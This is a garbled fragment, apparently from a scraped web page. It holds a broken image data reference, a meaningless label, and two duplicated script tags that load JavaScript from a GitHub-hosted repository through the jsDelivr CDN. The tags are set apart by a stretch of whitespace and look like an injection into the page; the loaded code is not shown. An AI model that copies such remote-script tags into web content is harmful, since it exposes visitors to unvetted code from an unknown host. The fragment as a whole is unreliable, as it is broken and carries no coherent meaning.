 ( - Ghfir-470)                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  